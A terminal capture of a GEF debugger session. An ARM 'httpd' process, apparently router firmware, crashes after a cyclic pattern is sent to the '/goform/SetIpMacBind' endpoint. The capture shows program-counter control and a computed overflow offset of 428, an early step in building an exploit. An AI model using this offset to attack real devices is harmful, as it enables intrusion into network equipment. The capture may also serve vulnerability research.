 $r0  : 0x108
$r1  : 0x0011fdd8  →  0x00120ee8  →  0x0011dc40  →  0x00000000
$r2  : 0x0011fdd8  →  0x00120ee8  →  0x0011dc40  →  0x00000000
$r3  : 0x77777777 ("wwww"?)
$r4  : 0x65616166 ("faae"?)
$r5  : 0x001210b0  →  "/goform/SetIpMacBind"
$r6  : 0x1
$r7  : 0xbefffe40  →  "httpd"
$r8  : 0x0000ec50  →  0xe1a0c00d
$r9  : 0x0002e450  →   push {r4,  r11,  lr}
$r10 : 0xbefffca8  →  0x00000000
$r11 : 0x65616167 ("gaae"?)
$r12 : 0x400dcedc  →  0x400d2a50  →  <__pthread_unlock+0> mov r3,  r0
$sp  : 0xbefff958  →  "iaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeua[...]"
$lr  : 0x00010944  →   str r0,  [r11,  #-20]    ; 0xffffffec
$pc  : 0x65616168 ("haae"?)
$cpsr: [negative zero CARRY overflow interrupt fast thumb]
0xbefff958│+0x0000: "iaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeua[...]"    ← $sp
0xbefff95c│+0x0004: "jaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaeva[...]"
0xbefff960│+0x0008: "kaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewa[...]"
0xbefff964│+0x000c: "laaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexa[...]"
0xbefff968│+0x0010: "maaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeya[...]"
0xbefff96c│+0x0014: "naaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaae"
0xbefff970│+0x0018: "oaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaae"
0xbefff974│+0x001c: "paaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaae"
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x65616168
[#0] Id 1, Name: "httpd", stopped 0x65616168 in ?? (), reason: SIGSEGV
gef➤  :atternQuit
gef➤  pattern offset 0x65616168
[+] Searching for '0x65616168'
[+] Found at offset 428 (little-endian search) likely
[+] Found at offset 716 (big-endian search)
gef➤
❐ 2  ↑ 4d 2h 42m  1 bash  2 zsh  3 zsh